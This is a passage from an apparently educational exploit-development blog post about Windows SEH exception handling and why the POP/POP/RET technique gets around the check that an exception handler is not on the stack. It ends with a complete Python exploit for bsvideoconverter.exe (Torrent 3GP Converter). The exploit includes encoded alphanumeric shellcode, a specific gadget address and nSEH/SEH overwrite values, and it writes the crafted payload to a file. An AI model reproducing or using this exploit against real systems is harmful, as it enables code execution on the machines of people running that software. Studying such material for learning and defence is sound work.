

Here is the loop in RtlpxLookupFunctionTable that searches through the table of valid exception handlers.

RtlIsValidHandler also performs some other checks such as verifying if DEP is enabled and if so,

making sure that the exception handler is in an executable memory page.

Wrapping up

All this time spent staring at assembly helped us understand why our exploit was failing. It is not because of SafeSEH, but because of an other check done when dispatching exceptions which makes sure that the exception handler code is not located on the stack.

This is the real reason why the POP/POP/RET technique is used : bouncing to an address outisde of the stack before coming back to the shellcode allow us to bypass the check.

Now let’s wrap up the exploit quicly using the POP/POP/RET technique.

Using the !mona seh command to help us locate interesting POP/POP/RET gadgets and we can choose one that is compliant with our badchars requirements such as :

0x00445835 : pop esi # pop ecx # ret startnull,asciiprint,ascii,alphanum,uppernum {PAGE_EXECUTE_READWRITE} [bsvideoconverter.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.2.8.1 (C:\Program Files (x86)\Torrent 3GP Converter\bsvideoconverter.exe)

Some ESP adjustments are then needed to end up executing the shellcode on the stack but I won’t go into the details.

Conclusion

Final Exploit

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

# AlphaNum GetEIP

shellcode = "\x4c"*4 # dec esp * 4

shellcode += "\x59" # pop ecx

shellcode += "\x83\xC1\x08" # add ecx, 0x8

shellcode += b"\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"

shellcode += b"\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34\x41"

shellcode += b"\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"

shellcode += b"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42"

shellcode += b"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43"

shellcode += b"\x4a\x4a\x49\x4b\x4c\x4b\x58\x4c\x42\x33\x30"

shellcode += b"\x33\x30\x33\x30\x55\x30\x4b\x39\x5a\x45\x46"

shellcode += b"\x51\x49\x50\x42\x44\x4c\x4b\x36\x30\x50\x30"

shellcode += b"\x4c\x4b\x50\x52\x44\x4c\x4c\x4b\x51\x42\x35"

shellcode += b"\x44\x4c\x4b\x32\x52\x47\x58\x44\x4f\x48\x37"

shellcode += b"\x50\x4a\x37\x56\x36\x51\x4b\x4f\x4e\x4c\x47"

shellcode += b"\x4c\x45\x31\x53\x4c\x34\x42\x46\x4c\x57\x50"

shellcode += b"\x49\x51\x38\x4f\x44\x4d\x53\x31\x48\x47\x4b"

shellcode += b"\x52\x5a\x52\x31\x42\x31\x47\x4c\x4b\x56\x32"

shellcode += b"\x52\x30\x4c\x4b\x30\x4a\x37\x4c\x4c\x4b\x30"

shellcode += b"\x4c\x42\x31\x33\x48\x4a\x43\x57\x38\x45\x51"

shellcode += b"\x38\x51\x30\x51\x4c\x4b\x51\x49\x57\x50\x35"

shellcode += b"\x51\x48\x53\x4c\x4b\x47\x39\x42\x38\x5a\x43"

shellcode += b"\x37\x4a\x47\x39\x4c\x4b\x36\x54\x4c\x4b\x55"

shellcode += b"\x51\x48\x56\x50\x31\x4b\x4f\x4e\x4c\x4f\x31"

shellcode += b"\x38\x4f\x54\x4d\x45\x51\x49\x57\x36\x58\x4d"

shellcode += b"\x30\x34\x35\x4c\x36\x54\x43\x43\x4d\x4a\x58"

shellcode += b"\x37\x4b\x33\x4d\x37\x54\x53\x45\x5a\x44\x56"

shellcode += b"\x38\x4c\x4b\x31\x48\x37\x54\x53\x31\x59\x43"

shellcode += b"\x32\x46\x4c\x4b\x54\x4c\x50\x4b\x4c\x4b\x30"

shellcode += b"\x58\x35\x4c\x43\x31\x39\x43\x4c\x4b\x53\x34"

shellcode += b"\x4c\x4b\x43\x31\x58\x50\x4b\x39\x30\x44\x57"

shellcode += b"\x54\x51\x34\x31\x4b\x51\x4b\x35\x31\x51\x49"

shellcode += b"\x31\x4a\x56\x31\x4b\x4f\x4b\x50\x51\x4f\x51"

shellcode += b"\x4f\x50\x5a\x4c\x4b\x44\x52\x5a\x4b\x4c\x4d"

shellcode += b"\x31\x4d\x53\x5a\x55\x51\x4c\x4d\x4d\x55\x58"

shellcode += b"\x32\x55\x50\x35\x50\x43\x30\x56\x30\x43\x58"

shellcode += b"\x36\x51\x4c\x4b\x42\x4f\x4d\x57\x4b\x4f\x48"

shellcode += b"\x55\x4f\x4b\x4c\x30\x4e\x55\x39\x32\x46\x36"

shellcode += b"\x53\x58\x49\x36\x4d\x45\x4f\x4d\x4d\x4d\x4b"

shellcode += b"\x4f\x49\x45\x47\x4c\x43\x36\x33\x4c\x54\x4a"

shellcode += b"\x4b\x30\x4b\x4b\x4d\x30\x53\x45\x43\x35\x4f"

shellcode += b"\x4b\x57\x37\x54\x53\x54\x32\x32\x4f\x53\x5a"

shellcode += b"\x35\x50\x36\x33\x4b\x4f\x4e\x35\x42\x43\x33"

shellcode += b"\x51\x32\x4c\x53\x53\x35\x50\x41\x41"

payload = "E"*20*4

payload += shellcode

payload += "A"*(4- (len(payload) % 4))

payload += "\x41\x48\xD2\x19"*((4228 - len(payload))/4)

payload += "\x83\xC4\x8B\x90" # add esp, -0x75

payload += "\x83\xC4\x8A\xC3" # add esp, -0x76

payload += "\x41\x48\xD2\x19"*((4500 - len(payload))/4)

payload += "\x83\xC4\x54\xC3" #nSEH

payload += "\x35\x58\x44" #SEH

with open("buf.txt", "w") as inp:

inp.write(payload)